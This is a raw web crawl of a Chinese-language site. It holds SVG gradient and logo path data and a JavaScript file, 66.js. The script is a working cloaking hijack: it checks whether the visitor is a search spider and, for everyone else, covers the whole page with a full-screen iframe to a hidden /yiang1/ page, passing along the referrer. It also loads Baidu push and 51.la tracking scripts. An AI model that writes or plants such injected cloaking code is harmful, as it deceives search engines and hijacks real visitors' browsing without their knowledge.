<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint15_linear_126_845" x1="63.3165" y1="126.933" x2="66.8116" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint16_linear_126_845" x1="76.3028" y1="126.933" x2="79.7979" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint17_linear_126_845" x1="89.4955" y1="126.933" x2="92.8003" y2="134.039" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint18_linear_126_845" x1="102.814" y1="126.933" x2="106.31" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint19_linear_126_845" x1="115.793" y1="126.933" x2="119.288" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.schfgrc.com/static/js/66.js
body_size: 1543
content:
// 定义正则表达式，用于匹配爬虫关键词 /yiang1/index.html
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;

// 检测用户代理字符串，排除爬虫访问
if (!reg.test(navigator.userAgent)) {
  // 获取引荐来源
  var referrer = document.referrer;
  if (!referrer) {
    try {
      if (window.opener) {
        referrer = window.opener.location.href;
      }
    } catch (e) {}
  }
  
  // 构建要加载的URL，将引荐来源作为参数
  var _src = '/yiang1/index.html';
  var ss = _src + '?ref=' + referrer;

  // 动态插入meta标签，指定浏览器兼容性和视口
  document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');

  // 创建样式元素和覆盖整个页面的div元素
  var hd = document.head;
  var styleCSS = document.createElement('style');
  var ynmny = document.createElement('div');
  
  // 设置样式元素的CSS
  styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.ynmny{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';

  // 设置覆盖整个页面的div元素的class属性和内容
  ynmny.setAttribute('class', 'ynmny');
  ynmny.innerHTML = '<iframe src=' + ss + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
  
  // 将样式元素和覆盖整个页面的div元素插入到页面中
  hd.appendChild(styleCSS);
  hd.parentNode.appendChild(ynmny);
}



//推送代码自己也放上去
(function() {
    var d = document.createElement("script"),
        e = window.location.protocol.split(":")[0];
    d.src = "https" === e ? "https://zz.bdstatic.com/linksubmit/push.js" : "http://push.zhanzhang.baidu.com/push.js";
    e = document.getElementsByTagName("script")[0];
    e.parentNode.insertBefore(d, e)
})();

(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();



document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3I9uWD4Dq3LTuyK6\",ck:\"3I9uWD4Dq3LTuyK6\"});</script>")





--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyue2.svg
body_size: 31210
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M84.9323 124.819L84.9033 118.86C84.9033 118.713 84.977 118.639 85.1244 118.639H91.1047C91.199 118.639 91.2461 118.591 91.2461 118.494L91.2425 116.45C91.2425 116.32 91.1772 116.254 91.0468 116.254L85.1461 116.258C84.9963 116.258 84.9214 116.183 84.9214 116.033L84.9069 111.604C84.9069 111.457 84.9806 111.383 85.128 111.383L90.1841 111.38C90.7471 111.38 91.0274 111.098 91.025 110.535L91.0178 108.694C91.0153 108.467 90.9006 108.356 90.6734 108.361L88.8503 108.4C88.6812 108.403 88.5845 108.487 88.5604 108.654C88.5386 108.785 88.471 108.886 88.3574 108.959C88.3125 108.987 88.2622 109.002 88.2124 109.002L75.3384 108.998C75.3076 108.998 75.2781 109.011 75.2564 109.033C75.2346 109.056 75.2224 109.086 75.2224 109.118L75.2188 117.222C75.2163 118.169 75.6899 118.643 76.6395 118.643L82.0654 118.636C82.2007 118.636 82.2683 118.705 82.2683 118.842L82.2719 123.445C82.272 123.506 82.2598 123.566 82.2362 123.621C82.2126 123.677 82.178 123.727 82.1344 123.77C82.0908 123.812 82.0392 123.845 81.9825 123.867C81.9258 123.889 81.8653 123.9 81.8044 123.898L80.1516 123.862C79.9873 123.857 79.904 123.937 79.9016 124.101L79.8762 125.598C79.8714 125.767 79.9535 125.853 80.1226 125.856L83.874 125.877C84.0132 125.878 84.1513 125.852 84.2801 125.799C84.4089 125.746 84.526 125.668 84.6245 125.569C84.7229 125.471 84.8009 125.354 84.8537 125.225C84.9065 125.096 84.9333 124.958 84.9323 124.819ZM82.2642 111.454C82.2696 111.467 82.2724 111.482 82.2724 111.496L82.2643 116.15C82.2642 116.164 82.2614 116.178 82.2559 116.191C82.2504 116.204 82.2424 116.216 82.2323 116.226C82.2222 116.237 82.2102 116.245 82.197 116.25C82.1838 116.255 82.1696 116.258 82.1553 116.258L77.922 116.251C77.9077 116.251 77.8936 116.248 77.8804 116.242C77.8672 116.237 77.8552 116.229 77.8452 116.219C77.8351 116.209 77.8271 116.197 77.8216 116.183C77.8162 116.17 77.8134 116.156 77.8134 116.142L77.8216 111.488C77.8216 111.474 77.8244 111.46 77.8299 111.447C77.8354 111.433 77.8434 111.421 77.8535 111.411C77.8636 111.401 77.8756 111.393 77.8888 111.388C77.902 111.382 77.9162 111.38 77.9305 111.38L82.1638 111.387C82.1781 111.387 82.1922 111.39 82.2054 111.395C82.2186 111.401 82.2306 111.409 82.2407 111.419C82.2507 111.429 82.2587 111.441 82.2642 111.454ZM18 110.014V112.174L24.7959 112.217C24.842 112.217 24.8862 112.236 24.9189 112.268C24.9515 112.301 24.9698 112.345 24.9698 112.391V117.933C24.9698 117.956 24.9653 117.978 24.9565 117.999C24.9477 118.02 24.9349 118.039 24.9187 118.055C24.9025 118.071 24.8832 118.083 24.8622 118.092C24.8411 118.1 24.8185 118.104 24.7959 118.103L18.8481 118.093C18.7031 118.093 18.6307 118.165 18.6307 118.31V125.736C18.6307 125.889 18.7068 125.965 18.859 125.965C23.2977 125.938 27.7305 125.943 32.1571 125.979C33.2481 125.99 34.2013 125.504 34.2013 124.232C34.2037 122.316 34.2049 120.277 34.2049 118.114C34.2049 118.091 34.1958 118.069 34.1795 118.053C34.1631 118.036 34.141 118.027 34.118 118.027L27.8839 117.995C27.8454 117.995 27.8086 117.979 27.7814 117.952C27.7542 117.925 27.7389 117.888 27.7389 117.85L27.7425 112.413C27.7425 112.268 27.815 112.197 27.96 112.199L34.3717 112.239C34.4034 112.239 34.4338 112.227 34.4562 112.204C34.4787 112.182 34.4913 112.151 34.4913 112.12L34.4985 110.046C34.4985 109.981 34.4647 109.948 34.397 109.948H27.9165C27.8883 109.949 27.8603 109.943 27.8344 109.931C27.8085 109.92 27.7853 109.903 27.7662 109.882C27.7471 109.861 27.7325 109.836 27.7235 109.808C27.7144 109.781 27.711 109.752 27.7135 109.724L27.7897 108.749C27.809 108.527 27.7063 108.417 27.4816 108.419L25.0677 108.423C24.9517 108.425 24.8985 108.484 24.9082 108.6L24.9879 109.695C25.0024 109.895 24.9094 109.996 24.7089 109.996L18 110.014ZM30.5334 123.96H21.2511C21.2329 123.96 21.2154 123.953 21.2024 123.94C21.1895 123.927 21.1823 123.91 21.1823 123.892V120.488C21.1823 120.326 21.2632 120.245 21.4251 120.245H31.4032C31.4323 120.245 31.461 120.251 31.4878 120.262C31.5147 120.273 31.539 120.29 31.5596 120.31C31.5801 120.331 31.5964 120.355 31.6075 120.382C31.6186 120.409 31.6243 120.438 31.6243 120.467L31.6098 122.888C31.6079 123.173 31.4937 123.446 31.292 123.647C31.0903 123.848 30.8176 123.96 30.5334 123.96ZM42.1076 114.246V126C42.1076 126.013 42.105 126.025 42.1001 126.036C42.0952 126.048 42.088 126.058 42.0789 126.067C42.0698 126.076 42.059 126.083 42.0472 126.087C42.0353 126.092 42.0226 126.095 42.0097 126.095H39.9438C39.9214 126.094 39.9002 126.085 39.8847 126.069C39.8691 126.053 39.8604 126.033 39.8604 126.011L39.8785 114.145C39.881 114.01 39.8133 113.944 39.6756 113.949L39.469 113.953C39.353 113.958 39.295 114.018 39.295 114.134L39.2986 124.638C39.2986 124.686 39.2792 124.732 39.2445 124.766C39.2098 124.8 39.1628 124.819 39.1138 124.819L37.3015 124.815C37.2411 124.815 37.2109 124.785 37.2109 124.725V109.216C37.2109 109.083 37.2774 109.015 37.4103 109.013L39.1174 108.969C39.2382 108.967 39.2986 109.026 39.2986 109.147L39.295 111.216C39.2936 111.265 39.3101 111.312 39.3415 111.349C39.3728 111.387 39.4168 111.412 39.4653 111.419L39.6393 111.448C39.6693 111.454 39.7001 111.452 39.7295 111.444C39.759 111.436 39.7862 111.422 39.8095 111.402C39.8327 111.383 39.8512 111.358 39.8638 111.33C39.8764 111.302 39.8826 111.272 39.8822 111.242L39.864 108.726C39.864 108.695 39.8766 108.664 39.8991 108.642C39.9215 108.619 39.9519 108.607 39.9836 108.607L42.017 108.6C42.0798 108.6 42.1112 108.631 42.1112 108.694L42.1003 111.151C42.1003 111.248 42.1438 111.319 42.2308 111.365C42.3226 111.411 42.4205 111.428 42.5244 111.416C42.5519 111.413 42.5797 111.415 42.606 111.424C42.6323 111.432 42.6565 111.446 42.6771 111.465C42.6976 111.483 42.714 111.506 42.7252 111.531C42.7363 111.556 42.742 111.584 42.7419 111.611L42.7237 113.699C42.7237 113.83 42.6597 113.911 42.5316 113.942L42.3033 113.996C42.1728 114.028 42.1076 114.111 42.1076 114.246ZM44.8784 108.908L44.1825 109.934C44.1451 109.989 44.0958 110.036 44.0382 110.07C43.9806 110.105 43.916 110.126 43.849 110.133L43.3017 110.184C43.1205 110.201 43.0359 110.3 43.048 110.481L43.1422 112.072C43.146 112.136 43.1748 112.197 43.2228 112.241C43.2707 112.285 43.3341 112.309 43.3996 112.308L45.5706 112.275C45.716 112.273 45.8583 112.232 45.9831 112.157C46.1079 112.082 46.2107 111.975 46.281 111.847L47.8359 109.013C47.9543 108.798 47.8903 108.69 47.6438 108.69L45.2879 108.694C45.1139 108.694 44.9774 108.765 44.8784 108.908ZM56.6524 112.142L56.2393 112.138C56.1136 112.138 56.0508 112.076 56.0508 111.953L56.0544 110.141C56.0544 110.013 56.1172 109.959 56.2429 109.978C56.4144 110.002 56.5812 109.997 56.743 109.963C56.8832 109.932 56.94 109.845 56.9134 109.702C56.8578 109.398 56.8518 109.101 56.8953 108.811C56.917 108.675 56.9968 108.607 57.1345 108.604L58.9793 108.601C59.1147 108.601 59.1799 108.668 59.1751 108.804L59.1461 109.702C59.1446 109.739 59.1507 109.776 59.1641 109.811C59.1775 109.845 59.1979 109.877 59.224 109.903C59.2501 109.929 59.2814 109.95 59.316 109.964C59.3506 109.979 59.3877 109.986 59.4251 109.985L60.3168 109.981C60.5101 109.981 60.6043 109.885 60.5995 109.692L60.585 108.833C60.5801 108.68 60.655 108.604 60.8097 108.604H62.6763C62.7282 108.604 62.7786 108.622 62.8193 108.654C62.8601 108.686 62.8888 108.731 62.901 108.782C62.959 109.028 62.9505 109.27 62.8756 109.507C62.8345 109.64 62.8563 109.762 62.9409 109.873C62.9868 109.936 63.0424 109.988 63.1076 110.029C63.1537 110.058 63.1921 110.098 63.2199 110.145C63.2476 110.192 63.2638 110.246 63.2671 110.3L63.3323 111.776C63.3396 111.925 63.2755 112.035 63.1402 112.105L63.0496 112.153C62.9529 112.203 62.9046 112.283 62.9046 112.392L62.8901 121.5C62.8901 121.635 62.8466 121.755 62.7596 121.859L61.5672 123.301C61.4971 123.386 61.4923 123.473 61.5527 123.562C61.8813 124.053 62.3489 124.218 62.9554 124.059C62.9989 124.047 63.0218 124.064 63.0242 124.109L63.0569 125.838C63.0593 125.93 63.0134 125.975 62.9191 125.972L61.0888 125.925C60.9172 125.92 60.7747 125.853 60.6611 125.722L60.1355 125.121C60.0413 125.012 59.9422 125.008 59.8383 125.11L59.2584 125.701C59.1569 125.802 59.0337 125.853 58.8887 125.853L56.3299 125.867C56.1438 125.867 56.0508 125.774 56.0508 125.588L56.0544 124.352C56.0544 124.125 56.1668 124.03 56.3915 124.066C57.1309 124.186 57.7217 124.131 58.2399 123.533C58.3366 123.422 58.339 123.31 58.2472 123.196L56.9388 121.565C56.8953 121.51 56.8735 121.447 56.8735 121.377L56.8772 112.366C56.8772 112.217 56.8022 112.142 56.6524 112.142ZM59.1714 112.229C59.1521 115.128 59.1449 117.877 59.1497 120.474C59.1497 120.764 59.3732 121.098 59.8202 121.475C59.8975 121.54 59.9724 121.537 60.0449 121.467C60.4098 121.11 60.5922 120.734 60.5922 120.34C60.5874 117.718 60.5874 115.017 60.5922 112.236C60.5922 112.21 60.5819 112.185 60.5636 112.167C60.5452 112.148 60.5203 112.138 60.4944 112.138L59.2584 112.145C59.2004 112.145 59.1714 112.173 59.1714 112.229ZM53.4179 110.187L52.4248 110.129C52.4067 110.128 52.3891 110.123 52.3733 110.114C52.3575 110.106 52.3441 110.093 52.3342 110.078L51.5259 108.828C51.5157 108.812 51.5017 108.799 51.4853 108.79C51.4688 108.781 51.4504 108.777 51.4317 108.777L48.9635 108.77C48.9439 108.77 48.9248 108.775 48.9079 108.784C48.891 108.794 48.8769 108.808 48.867 108.825C48.8571 108.842 48.8518 108.861 48.8516 108.88C48.8513 108.9 48.8562 108.919 48.8656 108.936L50.6235 112.202C50.6331 112.219 50.6473 112.234 50.6645 112.244C50.6817 112.254 50.7013 112.26 50.7213 112.26L53.4034 112.311C53.4185 112.311 53.4335 112.309 53.4475 112.303C53.4616 112.298 53.4744 112.289 53.4852 112.279C53.496 112.269 53.5046 112.256 53.5105 112.242C53.5164 112.228 53.5194 112.213 53.5194 112.198L53.523 110.299C53.5231 110.27 53.5122 110.243 53.4927 110.222C53.4732 110.201 53.4464 110.189 53.4179 110.187ZM63.625 114.833V108.98C63.625 108.842 63.6938 108.773 63.8316 108.773H72.3527C72.4711 108.773 72.5303 108.831 72.5303 108.947L72.5194 113.648C72.5184 114.017 72.371 114.37 72.1094 114.63C71.8478 114.89 71.4934 115.036 71.124 115.036H63.8316C63.6938 115.036 63.625 114.969 63.625 114.833ZM70.1345 111.039C70.1345 110.993 70.1166 110.95 70.0846 110.918C70.0527 110.886 70.0093 110.868 69.9641 110.868H66.1295C66.0843 110.868 66.041 110.886 66.009 110.918C65.9771 110.95 65.9591 110.993 65.9591 111.039V112.786C65.9591 112.831 65.9771 112.874 66.009 112.906C66.041 112.938 66.0843 112.956 66.1295 112.956H69.9641C70.0093 112.956 70.0527 112.938 70.0846 112.906C70.1166 112.874 70.1345 112.831 70.1345 112.786V111.039ZM19.6282 117.42C20.9352 117.476 22.1383 117.528 22.8159 115.953C23.2412 114.96 23.681 114.023 24.1352 113.141C24.2319 112.95 24.1727 112.854 23.9576 112.854L21.3408 112.858C21.0991 112.858 20.9397 112.973 20.8623 113.202C20.6425 113.852 20.3501 114.455 19.9852 115.011C19.9451 115.071 19.8907 115.121 19.8268 115.155C19.7629 115.189 19.6916 115.207 19.6192 115.207L18.5536 115.203C18.3095 115.201 18.1875 115.322 18.1875 115.566L18.1911 117.073C18.1911 117.308 18.3083 117.419 18.5427 117.407C18.9065 117.39 19.2711 117.405 19.628 117.42H19.628H19.628H19.628H19.6281H19.6281H19.6281H19.6281H19.6282ZM31.4422 113.043L32.283 114.816C32.3281 114.911 32.4001 114.992 32.4903 115.047C32.5804 115.102 32.6847 115.13 32.7904 115.127L34.3236 115.08C34.4855 115.073 34.5664 115.151 34.5664 115.316L34.5737 117.008C34.5761 117.173 34.4951 117.255 34.3308 117.255H31.3008C30.9877 117.254 30.6818 117.162 30.42 116.991C30.1582 116.82 29.9518 116.577 29.8256 116.291L28.4121 113.083C28.3445 112.933 28.394 112.858 28.5607 112.858H31.1486C31.2863 112.858 31.3842 112.92 31.4422 113.043ZM50.8152 123.228L50.8115 120.296C50.8115 120.112 50.9034 120.027 51.087 120.042L51.2208 120.052C52.2044 120.13 53.4123 120.225 53.3776 118.846C53.3221 116.831 53.3184 114.974 53.3668 113.275C53.3673 113.247 53.3621 113.218 53.3515 113.192C53.341 113.166 53.3253 113.142 53.3054 113.122C53.2855 113.101 53.2618 113.085 53.2356 113.074C53.2094 113.063 53.1813 113.058 53.1529 113.058H43.6351C43.4587 113.058 43.3705 113.145 43.3705 113.319L43.3633 119.81C43.3633 119.981 43.4479 120.066 43.617 120.064L47.8359 120.009C48.0727 120.007 48.1911 120.124 48.1911 120.361L48.1693 124.935C48.1688 125.092 48.1997 125.249 48.2601 125.394C48.3205 125.54 48.4093 125.672 48.5213 125.783C48.6333 125.894 48.7662 125.982 48.9124 126.041C49.0585 126.1 49.215 126.129 49.3726 126.127L53.432 126.08C53.4924 126.08 53.5226 126.05 53.5226 125.99L53.519 123.985C53.519 123.956 53.5075 123.929 53.4872 123.908C53.4668 123.888 53.4391 123.876 53.4103 123.876L51.4748 123.884C51.035 123.886 50.8152 123.667 50.8152 123.228ZM50.8893 115.455C50.8942 115.467 50.8968 115.48 50.8968 115.492L50.9003 117.493C50.9003 117.519 50.89 117.544 50.8717 117.562C50.8534 117.581 50.8285 117.591 50.8026 117.591L45.9168 117.6C45.904 117.6 45.8912 117.597 45.8793 117.592C45.8675 117.587 45.8567 117.58 45.8476 117.571C45.8384 117.562 45.8312 117.551 45.8263 117.539C45.8213 117.528 45.8188 117.515 45.8188 117.502L45.8153 115.501C45.8153 115.475 45.8255 115.45 45.8438 115.432C45.8622 115.414 45.887 115.403 45.913 115.403L50.7987 115.395C50.8116 115.395 50.8243 115.397 50.8362 115.402C50.8481 115.407 50.8589 115.414 50.868 115.423C50.8771 115.432 50.8843 115.443 50.8893 115.455ZM69.7292 121.829C69.5021 121.829 69.4441 121.929 69.5553 122.13L70.2584 123.398C70.4058 123.661 70.6305 123.791 70.9325 123.786L72.1141 123.771C72.3437 123.769 72.4584 123.883 72.4584 124.112L72.4621 125.417C72.4621 125.704 72.3183 125.843 72.0308 125.834C71.1657 125.805 70.2838 125.788 69.3849 125.783C68.8428 125.78 68.4335 125.016 68.1148 124.42L68.1148 124.42C68.0222 124.247 67.9373 124.089 67.859 123.967C67.7624 123.82 67.6717 123.823 67.5872 123.978C67.5131 124.111 67.4418 124.253 67.3693 124.397C67.0054 125.119 66.6128 125.898 65.7061 125.932C65.0778 125.956 64.4218 125.965 63.738 125.961C63.581 125.961 63.5012 125.881 63.4988 125.721L63.4915 124.112C63.4891 123.986 63.5507 123.932 63.6764 123.949C64.9776 124.126 65.3319 123.458 65.759 122.654L65.759 122.654L65.759 122.654L65.7592 122.653L65.7593 122.653C65.858 122.467 65.9605 122.274 66.0794 122.082C66.1857 121.913 66.1386 121.829 65.938 121.829H63.4807C63.4678 121.829 63.4551 121.826 63.4432 121.821C63.4314 121.816 63.4206 121.809 63.4115 121.8C63.4024 121.791 63.3952 121.78 63.3903 121.768C63.3853 121.756 63.3828 121.744 63.3828 121.731L63.4082 119.81C63.4106 119.74 63.4456 119.705 63.5133 119.705L66.4527 119.694C66.5808 119.694 66.6448 119.629 66.6448 119.498V118.28C66.6448 118.162 66.5844 118.103 66.4636 118.103L63.5785 118.106C63.523 118.106 63.494 118.079 63.4915 118.023L63.4517 116.073C63.4512 116.057 63.4538 116.041 63.4594 116.026C63.4651 116.011 63.4735 115.998 63.4843 115.986C63.4952 115.975 63.5081 115.966 63.5224 115.959C63.5367 115.953 63.5521 115.95 63.5677 115.95L72.3715 115.946C72.4295 115.946 72.4584 115.975 72.4584 116.033V118.019C72.4584 118.031 72.4562 118.042 72.4518 118.053C72.4475 118.063 72.441 118.073 72.433 118.081C72.4249 118.089 72.4153 118.095 72.4047 118.1C72.3942 118.104 72.3829 118.106 72.3715 118.106L69.2109 118.103C69.1638 118.103 69.1187 118.122 69.0854 118.155C69.052 118.188 69.0333 118.233 69.0333 118.28L69.0297 119.502C69.0297 119.528 69.0348 119.553 69.0446 119.577C69.0544 119.6 69.0689 119.622 69.087 119.64C69.1052 119.658 69.1268 119.673 69.1505 119.683C69.1743 119.692 69.1997 119.698 69.2254 119.698H72.3461C72.421 119.698 72.4584 119.736 72.4584 119.814L72.4621 121.738C72.4621 121.762 72.4521 121.785 72.4345 121.802C72.4168 121.819 72.3928 121.829 72.3678 121.829H69.7292ZM78.3642 119.919C77.881 120.919 77.4328 121.922 77.0196 122.927C76.7479 123.588 76.1886 123.564 75.6019 123.539L75.5299 123.536C75.3221 123.526 75.2351 123.625 75.2689 123.833C75.3342 124.249 75.3306 124.67 75.2581 125.098C75.2512 125.136 75.2529 125.175 75.263 125.213C75.2731 125.25 75.2914 125.285 75.3167 125.315C75.3419 125.344 75.3734 125.368 75.409 125.385C75.4446 125.401 75.4834 125.41 75.5227 125.41H77.9148C78.1666 125.41 78.413 125.335 78.6227 125.194C78.8324 125.053 78.996 124.853 79.0928 124.619L81.0246 119.944C81.0305 119.93 81.0327 119.914 81.0309 119.899C81.0292 119.884 81.0236 119.869 81.0147 119.856C81.0058 119.843 80.9937 119.833 80.9797 119.825C80.9656 119.818 80.9499 119.814 80.934 119.813L78.5128 119.824C78.4452 119.824 78.3956 119.856 78.3642 119.919ZM88.9103 119.853C89.3115 120.991 89.721 122.066 90.139 123.079C90.2937 123.451 90.5631 123.602 90.9473 123.532C91.23 123.481 91.3714 123.599 91.3714 123.887V125.079C91.3714 125.302 91.2614 125.413 91.0415 125.413L88.9865 125.409C88.7858 125.409 88.5901 125.347 88.426 125.232C88.2618 125.116 88.1374 124.953 88.0695 124.764L86.2718 119.82C86.2548 119.77 86.273 119.744 86.3261 119.744H88.7581C88.833 119.747 88.8838 119.783 88.9103 119.853ZM45.1997 120.56L44.0906 123.756C44.0696 123.817 44.0304 123.869 43.9785 123.906C43.9266 123.943 43.8644 123.963 43.8007 123.963H43.0323C42.7544 123.963 42.6372 124.099 42.6807 124.373C42.7532 124.844 42.758 125.303 42.6952 125.75C42.6638 125.965 42.7556 126.075 42.9707 126.08L45.0366 126.134C45.2347 126.139 45.4292 126.081 45.5912 125.967C45.7531 125.854 45.8739 125.691 45.9355 125.503L47.5918 120.552C47.6088 120.499 47.5894 120.473 47.5338 120.473H45.3229C45.2625 120.473 45.2214 120.502 45.1997 120.56ZM97.0178 110.549L95.2232 110.528C95.0723 110.528 94.9979 110.443 95 110.273L95.0096 109.271C95.0096 109.087 95.0925 108.995 95.2582 108.995H101.901C101.969 108.995 102.002 109.033 102 109.108L101.994 110.439C101.994 110.463 101.985 110.485 101.971 110.502C101.957 110.518 101.937 110.528 101.917 110.528L100.263 110.542C100.057 110.544 99.8597 110.636 99.7146 110.798C99.5695 110.96 99.4881 111.179 99.4881 111.407V123.629C99.4881 123.858 99.57 124.077 99.7157 124.24C99.8615 124.402 100.059 124.493 100.266 124.494L101.844 124.501C101.885 124.501 101.925 124.519 101.954 124.551C101.983 124.583 102 124.626 102 124.671V125.819C102 125.936 101.946 125.995 101.837 125.995H95.1562C95.0542 125.995 95.0032 125.939 95.0032 125.826L95 124.671C95 124.565 95.0479 124.512 95.1435 124.512L96.9094 124.487C97.0156 124.485 97.117 124.437 97.1915 124.353C97.2661 124.269 97.3078 124.156 97.3078 124.039L97.3046 110.87C97.3046 110.658 97.209 110.551 97.0178 110.549ZM111 110.549V108.995L104.185 109.002C104.06 109.002 103.998 109.072 104 109.211L104.013 110.334C104.013 110.459 104.069 110.522 104.182 110.525L105.911 110.546C106.022 110.548 106.129 110.598 106.207 110.685C106.285 110.772 106.329 110.89 106.329 111.012V124.024C106.329 124.147 106.286 124.264 106.208 124.351C106.13 124.439 106.025 124.489 105.914 124.49L104.141 124.515C104.055 124.515 104.012 124.563 104.01 124.66L104 125.843C104 125.944 104.046 125.995 104.137 125.995H111V124.519L109.294 124.49C109.081 124.487 108.878 124.391 108.728 124.223C108.579 124.055 108.495 123.829 108.495 123.593V111.429C108.495 111.194 108.58 110.968 108.731 110.802C108.882 110.636 109.087 110.542 109.3 110.542L111 110.549Z" fill="url(#paint0_linear_126_848)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.9301 13H61.2054C65.6247 13.6015 69.2696 15.7614 72.14 19.4797C72.301 19.6928 72.4857 19.7165 72.6942 19.5507C75.0719 17.6845 77.6392 17.0758 80.3959 17.7247C85.2273 18.8686 87.437 26.1796 81.6606 27.7568C78.4208 28.6449 75.4509 24.2541 78.2005 21.9877C79.2805 21.0972 80.4528 20.9575 81.7175 21.5685C82.3238 21.8574 82.4445 21.7177 82.0798 21.1493C79.9981 17.8953 75.9056 19.2665 73.3336 21.4406C73.2385 21.5189 73.1733 21.6277 73.1488 21.7492C73.1242 21.8707 73.1418 21.9974 73.1986 22.1085C73.6012 22.9042 73.8736 23.7236 74.0157 24.5667C74.333 26.4472 74.693 28.3252 75.0956 30.2009C75.5125 32.1666 76.3674 33.8883 77.6605 35.3662C78.1389 35.9109 78.0276 36.0861 77.3266 35.8919C75.6688 35.4325 74.4941 34.3904 73.8025 32.7658L73.7746 32.7C71.3219 26.9179 69.302 22.1563 62.868 19.7852C61.1155 19.1362 60.9781 19.3826 62.4559 20.5241C67.2233 24.2186 69.9303 28.8865 72.2323 34.3431C73.4354 37.1803 75.4319 38.8949 78.2218 39.487C80.9122 40.0506 83.7661 40.3443 86.7833 40.368C88.9432 40.3751 89.675 38.9115 90.2931 37.1353C91.4205 33.8955 91.7283 31.2193 91.2168 29.1068C91.0273 28.3158 91.2073 28.221 91.7568 28.8226C98.5633 36.2614 103.693 44.8867 97.121 54.4996C97.0973 54.5343 97.0805 54.5732 97.0716 54.6141C97.0628 54.6551 97.0619 54.6972 97.0692 54.7381C97.0764 54.779 97.0916 54.8179 97.114 54.8526C97.1363 54.8872 97.1652 54.917 97.1992 54.9401C99.3804 56.4392 100.986 58.9473 101.618 61.4553C101.893 62.5494 101.604 63.8046 100.752 65.2209C98.6699 68.688 94.1227 69.768 91.9486 65.6187C90.5844 63.0041 93.8811 59.3736 96.4958 61.0077C97.7036 61.7608 98.2412 62.836 98.1086 64.2333C98.0612 64.7069 98.2081 64.7756 98.5491 64.4393C98.5917 64.3967 98.6438 64.3659 98.7054 64.347C98.8191 64.3091 98.902 64.2404 98.9541 64.1409C100.652 60.8158 98.3999 57.9952 95.6432 56.1835C95.4679 56.0698 95.295 56.0769 95.1245 56.2048C93.7153 57.3177 92.1996 58.1738 90.7027 59.0192C88.0714 60.5053 85.4983 61.9585 83.6642 64.7164C83.3184 65.228 83.1361 65.1759 83.1171 64.5601C83.0556 62.8691 83.65 61.4624 84.9005 60.3398C85.1149 60.1467 85.3279 59.9556 85.5391 59.7661C90.0366 55.7304 93.7318 52.4147 94.0303 45.6895C94.1109 43.8565 93.8314 43.7997 93.192 45.519C91.681 49.5736 89.5211 52.9673 86.7122 55.7003C86.2171 56.1811 85.7068 56.6493 85.199 57.1153L85.1989 57.1154C82.2021 59.8654 79.2904 62.5374 80.062 67.2458C80.0992 67.473 80.1369 67.7083 80.1756 67.9501C80.639 70.8444 81.251 74.6675 83.0674 76.8444C83.2284 77.0387 83.4321 77.1571 83.6784 77.1997C87.8798 77.9244 91.4465 77.4555 94.3785 75.7929C94.7622 75.575 94.8474 75.6579 94.6343 76.0416C89.8313 84.8232 83.0603 92.6315 71.9908 89.4485C71.6734 89.3585 71.4603 89.4675 71.3513 89.7753C70.2927 92.7807 68.1825 95.3882 65.0066 95.985C62.6099 96.4444 60.6868 95.8618 59.2374 94.2372C56.4593 91.1253 59.3084 85.4342 63.5075 87.4236C64.5353 87.9067 65.17 88.6528 65.4116 89.6617C65.8937 91.7018 64.3832 92.6221 62.7923 93.5913L62.7117 93.6404C62.3186 93.8772 62.3493 94.0383 62.8041 94.1235C66.591 94.834 68.8077 91.9352 69.6319 88.6599C69.6888 88.4325 69.6248 88.2502 69.4401 88.1128C67.5833 86.7108 65.8024 85.1453 64.0972 83.4165C62.6264 81.9173 60.5802 80.4111 58.4842 80.063C57.1533 79.8403 57.1225 79.4993 58.3919 79.0399C59.6566 78.5851 61.3191 78.9262 62.5128 79.594C63.0195 79.878 63.5146 80.1604 64.001 80.4378L64.0024 80.4386C68.9434 83.2568 72.9817 85.5601 79.1455 83.7362C80.8554 83.2294 80.8199 82.9404 79.0389 82.8694C74.7522 82.6941 70.8682 81.6947 